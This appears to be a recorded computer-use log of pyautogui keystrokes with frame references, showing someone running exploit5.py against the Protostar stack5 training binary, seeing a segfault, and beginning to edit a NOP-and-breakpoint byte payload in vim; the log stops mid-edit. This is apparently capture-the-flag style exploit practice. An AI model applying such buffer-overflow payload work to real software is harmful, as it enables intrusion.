
# Pipe exploit5.py into /opt/protostar/bin/stack5, which segfaults, then reopen exploit5.py in vim
pyautogui.write('python exploit5.py \\')

pyautogui.write('| /')

pyautogui.write('opt/protostar/')

pyautogui.write('bin/stack5')

pyautogui.write('python exploit5.py | /opt/protostar/bin/stack5')

pyautogui.press('Return')

pyautogui.write('vim exploit5.py')

pyautogui.write('vim exploit5.py')

# Change breakp to execution = "\x90" + "\xcc"*4 and update the print line to match
pyautogui.press('Down')

pyautogui.press('i')
pyautogui.write('" ')

pyautogui.write('\\x0')

pyautogui.write('+')

pyautogui.write('execution')
